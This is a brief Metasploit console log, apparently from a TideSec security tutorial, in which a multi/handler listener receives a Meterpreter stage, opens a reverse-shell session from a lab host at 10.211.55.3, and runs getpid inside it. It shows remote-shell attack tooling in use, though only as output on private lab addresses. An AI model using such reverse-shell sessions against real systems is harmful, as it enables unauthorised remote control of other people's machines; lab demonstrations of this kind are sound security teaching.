 msf5 exploit(multi/handler) >
[*] Sending stage (180291 bytes) to 10.211.55.3
[*] Meterpreter session 8 opened (10.211.55.2:3333 -> 10.211.55.3:55528) at 2019-12-17 15:05:47 +0800
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions 8
[*] Starting interaction with 8...
meterpreter > getpid
Current pid: 5164
meterpreter >
TideSec安全团队